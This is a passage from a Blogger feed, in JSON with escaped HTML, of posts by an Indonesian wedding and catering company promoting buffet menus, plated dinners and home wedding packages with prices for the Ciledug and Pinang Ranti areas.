Sekitarnya\u003C\/a\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Ca class=\"extL\" href=\"\/2025\/08\/catering-wedding-ciledug.html\" title=\"Paket Pernikahan di Pinang Ranti\"\u003ECatering \u0026 Wedding Services di Pinang Ranti\u003C\/a\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Ca class=\"extL\" href=\"\/2025\/08\/wedding-pekayon.html\" title=\"Paket Pernikahan Pekayon Bekasi\"\u003EPaket Pernikahan Lengkap di Pekayon Bekasi.\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca class=\"extL\" href=\"\/2025\/08\/catering-wedding-jatisari.html\" title=\"Wedding \u0026 Catering Services di Jati Sari\"\u003EWedding \u0026 Catering Services di Jati Sari Bekasi.\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ca href=\"https:\/\/www.dewiweddings.com\" title=\"Paket Pernikahan Lengkap di Jakarta dan Bekasi\"\u003EKapan Nikah\u003C\/a\u003E (lagi)? \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dewiweddings.com\/feeds\/4657429519162121657\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dewiweddings.com\/2025\/08\/pinang-ranti.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6872180430857479213\/posts\/default\/4657429519162121657"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6872180430857479213\/posts\/default\/4657429519162121657"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dewiweddings.com\/2025\/08\/pinang-ranti.html","title":"Catering Services dan Paket Pernikahan Lengkap di Pinang Ranti Jakarta Timur"}],"author":[{"name":{"$t":"Angelique S"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13243204297358355324"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBkosbov6OSQ9cKzF9sb6ssBTgiGx0Q1lkdbkDFUT66XIqidSebEOT6VtEJchMfMK3l7LgP2PAdEGUfwn-Fd25feRB6VGcgyGYPGMWna3ydxsyQ9zkH4bIxhqZgpftqcjKqDWIjbGi76S-VLognxuWmnck61Q5s_otFZd5wqIoExY\/s220\/san.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgToLCyGNVg8Wo4BgU_xOm6dCt1MTEOtNxwz-EQtTjmsvEmpPO0EhlXSsNbZGHBHI-5bo08yCoYGxrqsacx7uPyyuM3YKpO_YhHYlniK4RzhriTL0_nsAWkc15ebZ4DrGL2DhSduVyyQUiuOc-XvfLEQK21xQGkAExjRT_VBP-VyEXa_-5XirdKG5bZRRqG\/s72-c\/pernikahan-di-rumah.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Pinang Ranti, Kec. Makasar, Kota Jakarta Timur, Daerah Khusus Ibukota Jakarta, Indonesia"},"georss$point":{"$t":"-6.2907066999999994 106.884218"},"georss$box":{"$t":"-34.600940536178847 71.727968 22.019527136178844 142.040468"}},{"id":{"$t":"tag:blogger.com,1999:blog-6872180430857479213.post-7966267051013924743"},"published":{"$t":"2025-08-27T03:57:00.003+07:00"},"updated":{"$t":"2025-08-28T03:25:17.797+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Events"}],"title":{"type":"text","$t":"Catering \u0026 Wedding Service di Ciledug Tangerang | Terdekat Terbaik"},"content":{"type":"html","$t":"\u003Cimg alt=\"Paket Wedding Ciledug\" width=\"100%\" height=\"auto\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMa2h-Bh0WaKwWWgz3URwL7KPR0MB0EeFFtyWodhflt-l7fGB8_ArGthp0oMUS0HJ5JvOVfpxVfFojZYc2WOAOHzjhsgFF15SGEP_KcyyJ4fuPeyUDrMXXFskqFNUKYgMEzCKkmrlZKeAOZ_x4qv_wYa3HPLZxkFov_XtyPf9Yo0VzpWH6hGL79-2AeoaO\/s1600\/Aula%20Mesjid%20Salman%20Al-Farisi5.jpeg\"\/\u003E\n\n\u003Ch2\u003ESolusi Lengkap untuk Acara Istimewa Anda\u003C\/h2\u003E \n\n\u003Cp\u003E\u003Cspan class=\"dropCap\"\u003EP\u003C\/span\u003Eernikahan adalah momen sakral yang merayakan cinta dan kebersamaan dengan orang-orang terkasih. Salah satu unsur yang akan selalu dikenang oleh para tamu adalah kenikmatan hidangan yang disajikan. Menyusun menu pernikahan bukan sekadar menyediakan makanan, tetapi tentang menciptakan pengalaman kuliner yang memperkaya seluruh perayaan dan mencerminkan kepribadian Anda. Dewi's Wedding hadir untuk mewujudkan acara impian Anda dengan sentuhan personal yang elegan dan profesional.\nKami memahami bahwa setiap acara, mulai dari pernikahan, syukuran, hingga acara korporat, memerlukan perhatian khusus. Berbasis di wilayah strategis, kami dengan bangga \u003Ca href=\"https:\/\/www.dewiweddings.com\/2025\/08\/catering-wedding-ciledug.html\" title=\"Catering \u0026 Wedding Service di Ciledug Tangerang | Terdekat Terbaik\" rel=\"index follow\"\u003Emelayani pernikahan dan acara seluruh area Kecamatan Ciledug\u003C\/a\u003E, termasuk Kelurahan Ciledug Wetan, Kelurahan Paninggilan Utara, Ciledug Indah, Griya Ciledug, Taman Ciledug, Villa Permata, Bumi Ciledug, Puri Ciledug, Graha Ciledug, Villa Sudirman Indah, Perumahan Bintaro Ciledug, Taman Ciledug Permai, Kelurahan Paninggilan Selatan, Kelurahan Sudimara Barat, Kelurahan Sudimara Timur, Kelurahan Sudimara Jaya, dan Kelurahan Sudimara Selatan.\u003C\/p\u003E\n\n\u003Ch2\u003EMengapa Memilih Layanan Katering dan Pernikahan di Ciledug?\u003C\/h2\u003E \n\n\u003Cp\u003EWilayah \u003Cb\u003ECiledug \u003C\/b\u003Edan sekitarnya memiliki karakteristik komunitas yang kental dengan nilai kekeluargaan dan kehangatan. Sebagai penyedia jasa lokal, kami memahami betul dinamika dan selera masyarakat sekitar. Pengalaman kami melayani berbagai acara di perumahan seperti \u003Cb\u003ECiledug Indah\u003C\/b\u003E, \u003Cb\u003EGriya Ciledug\u003C\/b\u003E, dan \u003Cb\u003EPuri Ciledug\u003C\/b\u003E membuat kami paham bagaimana mengelola logistik dengan efisien, berkoordinasi dengan lingkungan sekitar, dan menciptakan hidangan yang disukai oleh selera lokal tanpa meninggalkan sentuhan modern dan elegan.\u003C\/p\u003E\n\n\u003Cp\u003EDewi's Wedding berkomitmen untuk memberikan layanan yang mudah diakses dan responsif bagi Anda yang mencari vendor \"catering terdekat\". Dengan lokasi yang strategis, kami memastikan hidangan selalu disajikan dalam kondisi prima, fresh, dan tepat waktu. Keunggulan lokasi ini juga memungkinkan kami menawarkan harga yang lebih kompetitif karena efisiensi biaya transportasi, memberikan nilai terbaik untuk investasi acara spesial Anda.\u003C\/p\u003E\n\n\u003Ch2\u003EKatering Pernikahan: Menyajikan Hidangan yang Personal dan Elegan\u003C\/h2\u003E \n\n\u003Cp\u003ELayanan katering pernikahan kami berfokus pada penyusunan menu yang personal, menyesuaikan selera pasangan, dan memanfaatkan bahan pilihan terbaik. Kami percaya bahwa menu pernikahan harus bercerita tentang Anda berdua. Tim chef kami siap berdiskusi untuk membuat hidangan yang tidak hanya lezat tetapi juga penuh makna, apakah itu menu tradisional yang menghangatkan atau kreasi modern yang penuh kejutan.\u003C\/p\u003E\n\n\n\u003Cp\u003ESetiap hidangan dirancang dengan cita rasa tinggi dan disajikan dengan presentasi yang memukau. Dari pemilihan bahan baku segar hingga proses memasak dan penyajian, kami mengutamakan standar kebersihan dan kualitas tertinggi. Dengan demikian, Anda dan tamu undangan dapat menikmati pesta pernikahan tanpa khawatir, karena semua telah kami urus dengan detail.\u003C\/p\u003E\n\n\u003Ch3\u003EPrasmanan Bertema (Themed Buffets)\u003C\/h3\u003E \n\n\u003Cp\u003EMemberikan pengalaman yang immersive bagi tamu undangan adalah tujuan kami. Konsep prasmanan bertema tidak hanya tentang daftar makanan, tetapi tentang menciptakan sebuah perjalanan rasa yang selaras dengan dekorasi dan suasana acara secara keseluruhan. Kami akan membantu Anda memilih tema yang tepat dan menghidangkannya dengan sempurna.\u003C\/p\u003E\n\n\u003Cp\u003EDengan konsep ini, kami mengubah area makan menjadi sebuah panggung yang penuh dengan hidangan-hidangan istimewa. Beberapa tema unggulan kami yang sangat populer untuk acara di wilayah Ciledug dan sekitarnya adalah:\u003C\/p\u003E\n\n\u003Col\u003E\u003Cli\u003E\u003Cb\u003ENusantara Feast:\u003C\/b\u003E Menghadirkan kekayaan rasa Indonesia dengan hidangan seperti Soto Betawi, Nasi Uduk Komplet, Rendang Sapi, Ikan Bakar Bumbu Rujak, dan aneka sayur tradisional.\u003C\/li\u003E\n\n\u003Cli\u003E\u003Cb\u003EModern Asian:\u003C\/b\u003E Membawa nuansa kekinian dengan hidangan populer Asia seperti station live cooking mie, dim sum premium, satay ayam dan sapi, serta salad segar dengan saus oriental yang menggugah selera.\u003C\/li\u003E\n\n\u003Cli\u003E\u003Cb\u003ERustic BBQ Garden:\u003C\/b\u003E Menghadirkan suasana santai ala taman dengan hidangan panggang seperti ayam bakar kecap, sosis premium, jagung bakar manis, dan ikan bawal bakar yang dibumbui dengan sempurna.\u003C\/li\u003E\u003C\/ol\u003E\n\n\u003Cp\u003EKonsep bertema ini sangat cocok untuk membuat acara Anda berbeda dan memorable. Tim dekorasi kami juga dapat membantu menyelaraskan penataan prasmanan dengan tema yang dipilih, menciptakan harmoni visual dan rasa yang tak terlupakan.\u003C\/p\u003E\n\n\u003Ch3\u003EHidangan Keluarga (Sharing Platters)\u003C\/h3\u003E \n\n\u003Cp\u003EKonsep \"family-style\" atau berbagi di tengah meja semakin populer karena mampu menciptakan keakraban dan interaksi yang hangat antar tamu. Alih-alih antre di prasmanan, tamu Anda dapat duduk manis sambil berbagi hidangan lezat dalam piring-piring besar yang diletakkan di tengah meja.\u003C\/p\u003E\n\n\u003Cp\u003EKelebihan utama dari konsep ini adalah kemampuannya dalam menciptakan nuansa intim seperti jamuan keluarga besar. Suasana menjadi lebih cair dan bersahabat. Konsep ini sangat cocok untuk pernikahan dengan nuansa rustic, bohemian, atau outdoor di halaman rumah yang luas di area seperti Villa Permata atau Bumi Ciledug.\u003C\/p\u003E\n\n\u003Col\u003E\u003Cli\u003E\u003Cb\u003EKeunggulan:\u003C\/b\u003E Selain suasana yang akrab, konsep ini juga efisien dalam penyajian dan memudahkan para tamu untuk menikmati semua menu tanpa perlu bolak-balik ke area prasmanan.\n  \u003C\/li\u003E\u003Cli\u003E\n\u003Cb\u003EContoh Menu:\u003C\/b\u003E Sebuah platter utama bisa berisi Ayam Goreng Serundeng Betawi atau Gurame Acar Kuning yang lengkap, disajikan bersama nasi putih panas, lalapan segar, sambal terasi, sambal matah, dan kerupuk udang sebagai pelengkap.\u003C\/li\u003E\u003C\/ol\u003E\n\n\u003Cp\u003EDengan Hidangan Keluarga, setiap suapan terasa lebih berarti karena dinikmati bersama-sama.\u003C\/p\u003E\n\n\u003Ch3\u003EMenu Hidangan Berurutan (Plated Multi-Course Meals)\u003C\/h3\u003E \n\n\u003Cp\u003EUntuk acara yang mengutamakan kesan formal, elegan, dan exclusive, menu hidangan berurutan atau plated dinner adalah pilihan yang sempurna. Setiap tamu dilayani secara personal dengan hidangan yang disajikan secara berurutan di tempat duduk mereka. Konsep ini sangat ideal untuk pernikahan di ballroom atau gedung yang mewah.\u003C\/p\u003E\n\n\u003Cp\u003EKesan yang tertata rapi dan pelayanan yang premium akan membuat tamu merasa sangat dihormati. Setiap hidangan hadir sebagai bintang pada waktunya, mulai dari pembuka yang menggugah selera, hidangan utama yang memuaskan, hingga penutup yang manis.\u003C\/p\u003E\n\n\u003Col\u003E\u003Cli\u003E\u003Cb\u003EStruktur:\u003C\/b\u003E Menu biasanya terdiri dari tiga hingga empat bagian. Pembuka (Appetizer): seperti Creamy Mushroom Soup atau Salad Segar dengan Vinaigrette. Hidangan Utama (Main Course): seperti Beef Black Pepper dengan mashed potato dan sayuran tumis atau Grilled Salmon dengan sauce lemon butter. Penutup (Dessert): seperti Pudding Vla atau Mini Tart buah.\n  \u003C\/li\u003E\u003Cli\u003E\n\u003Cb\u003ETips dari Kami:\u003C\/b\u003E Porsi dan waktu penyajian adalah kunci utama. Pastikan memilih menu utama yang tidak terlalu berat namun tetap memuaskan. Koordinasi yang apik antara koki, waiter, dan wedding organizer mutlak diperlukan untuk memastikan semua tamu dilayani secara bersamaan dan hidangan tetap panas saat disantap.\u003C\/li\u003E\u003C\/ol\u003E\n\n\u003Cp\u003EMenu berurutan menjadikan setiap sajian berkesan dan istimewa, meninggalkan memori kuliner yang mendalam bagi para tamu.\u003C\/p\u003E\n\n\u003Ch3\u003EKatering Lezat dengan Bahan Pilihan Terbaik\u003C\/h3\u003E \n\n\u003Cp\u003EDewi's Wedding menawarkan paket prasmanan fleksibel yang dapat disesuaikan dengan tema dan anggaran acara Anda. Kami hanya menggunakan bahan-bahan pilihan terbaik untuk memastikan cita rasa yang konsisten dan lezat.\u003C\/p\u003E\n\n\u003Cdiv id=\"Catering-Prasmanan\"\u003E\n\u003Cdiv class='col-md-4 package'\u003E\n\u003Cdiv id='store-style'\u003E\n\u003Cdiv class='buying'\u003E\n\u003Cdiv class='price-header'\u003E\n\u003Cdiv class='license posts'\u003E# 1. Menu A\u003C\/div\u003E\n\u003Cdiv class='price1'\u003E\n\u003Cp class='mainbutton discount-main'\u003E\n\u003Cem class='mainblue'\u003E\nRp.60.K\n\u003C\/em\u003E\nRp.50.K\n\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class='storelist store'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Peralatan Catering Lengkap\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Meja Prasmanan\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Penataan dan Penyajian\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Tim Waiters\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Biaya Transport\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Banyak Bonus.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ca class='storebutton buy-button' href='\/2022\/08\/menu-a.html' rel='nofollow noreferrer noopener' target='_blank'\u003E\u003Csvg fill='#fff' height='16' style='margin:0 5px 0 0' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg' aria-label=\"read more\"\u003E\u003C\/svg\u003EView More\u003C\/a\u003E\n  \u003Cbr\/\u003E\n\u003C\/div\u003E\n\n\u003Cdiv class='col-md-4 package'\u003E\n\u003Cdiv id='store-style'\u003E\n\u003Cdiv class='buying'\u003E\n\u003Cdiv class='price-header'\u003E\n\u003Cdiv class='license posts'\u003E# 2. Menu B\u003C\/div\u003E\n\u003Cdiv class='price1'\u003E\n\u003Cp class='mainbutton discount-main'\u003E\n\u003Cem class='mainblue'\u003E\nRp.60.K\n\u003C\/em\u003E\nRp.55.K\n\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class='storelist store'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Peralatan Catering Lengkap\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Meja Prasmanan\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Penataan dan Penyajian\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Tim Waiters\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Biaya Transport\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Banyak Bonus.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ca class='storebutton buy-button' href='\/2022\/08\/catering-jakarta.html' rel='nofollow noreferrer noopener' target='_blank'\u003E\u003Csvg fill='#fff' height='16' style='margin:0 5px 0 0' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg' aria-label=\"read more\"\u003E\n\u003C\/svg\u003EView More\u003C\/a\u003E\n    \u003Cbr\/\u003E\n\u003C\/div\u003E\n\n\u003Cdiv class='col-md-4 package'\u003E\n\u003Cdiv id='store-style'\u003E\n\u003Cdiv class='buying'\u003E\n\u003Cdiv class='price-header'\u003E\n\u003Cdiv class='license'\u003E# 3. Menu C\u003C\/div\u003E\n\u003Cdiv class='price1'\u003E\n\u003Cp class='mainbutton discount-main'\u003E\n\u003Cem class='mainblue'\u003E\nRp.70.K\n\u003C\/em\u003E\nRp.62.K\n\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class='storelist store'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Peralatan Catering Lengkap\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Meja Prasmanan\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Penataan dan Penyajian\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Tim Waiters\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Biaya Transport\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Banyak Bonus.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ca class='storebutton buy-button' href='\/2022\/08\/catering-pernikahan.html' target='_blank'\u003E\u003Csvg fill='#fff' height='16' style='margin:0 5px 0 0' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg' aria-label=\"read more\"\u003E\u003C\/svg\u003EView More\u003C\/a\u003E  \u003Cbr\/\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"clear\"\u003E\u003C\/div\u003E\n\n\u003Ch2\u003ESolusi \"Terima Beres\" untuk Pernikahan di Rumah\u003C\/h2\u003E \n\n\u003Cp\u003EBagi Anda yang ingin menggelar resepsi di rumah sendiri di \u003Cb\u003EKecamatan Ciledug\u003C\/b\u003E, kami menawarkan Paket Pernikahan di Rumah Lengkap. Kami yang mengurus semuanya, dari konsumsi, dekorasi, hingga perlengkapan, sehingga Anda dan keluarga bisa benar-benar fokus menikmati momen bahagia tanpa direpotkan oleh urusan teknis.\u003C\/p\u003E\n\n\u003Cp\u003EKami memiliki berbagai pilihan paket yang dapat disesuaikan dengan skala dan budget Anda:\u003C\/p\u003E\n\n\u003Cdiv class='bow' id=\"Paket-Pernikahan-Rumah\"\u003E\n\u003Cdiv class=\"col-md-6\"\u003E\n\u003Cdiv class=\"design fadeLeft\" id=\"rumah-1\"\u003E\n\u003Cdiv class=\"widget-content\"\u003E\n\u003Cdiv class=\"top\"\u003E\u003Ca href=\"https:\/\/www.dewiweddings.com\/2022\/09\/paket-pernikahan-murah-bekasi.html\" title=\"Paket Rumah A\"\u003E\n\u003Ci aria-hidden='true' class='fa fa-heart'\u003E\n\u003C\/i\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"bottom\"\u003E\n\u003Ch4\u003EPaket Rumah A\u003C\/h4\u003E\n\u003Cp\u003EPaket Pernikahan Lengkap, Murah di Rumah catering prasmanan 300 pax, 2 macam menu gubuk, dekorasi, tenda, busana,rias, musik foto dan alat pesta\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"col-md-6\"\u003E\n\u003Cdiv class=\"design fadeLeft hinge\" id=\"rumah-2\"\u003E\n\u003Cdiv class=\"widget-content\"\u003E\n\u003Cdiv class=\"top\"\u003E\u003Ca href=\"https:\/\/www.dewiweddings.com\/2022\/09\/paket-nikah-lengkap-intimate.html\" title=\"Paket B\"\u003E\n\u003Ci aria-hidden='true' class='fa fa-sitemap'\u003E\n\u003C\/i\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"bottom\"\u003E\n\u003Ch4\u003EPaket Rumah B\u003C\/h4\u003E\n\u003Cp\u003E\nPaket Pernikahan Lengkap dan Murah, Murah di Jakarta dan Bekasi 400 pax, 2 macam menu gubuk, dekorasi, tenda, busana,rias, musik foto dan alat pesta.\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"col-md-6\"\u003E\n\u003Cdiv class=\"design fadeRight hinge\" id=\"rumah-3\"\u003E\n\u003Cdiv class=\"widget-content\"\u003E\n\u003Cdiv class=\"top\"\u003E\n\u003Ca href=\"https:\/\/www.dewiweddings.com\/2022\/09\/paket-pernikahan-rumah-c.html\" title=\"paket rumah c\"\u003E\u003Ci aria-hidden='true' class='fa fa-birthday-cake'\u003E\n\u003C\/i\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"bottom\"\u003E\n\u003Ch4\u003EPaket Rumah C\u003C\/h4\u003E\n\u003Cp\u003EPaket Wedding di Rumah Lengkap dan Murah, di Jakarta dan Bekasi 500 pax, 3 macam menu gubuk, dekorasi, tenda, busana,rias, musik foto dan alat pesta..\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cdiv 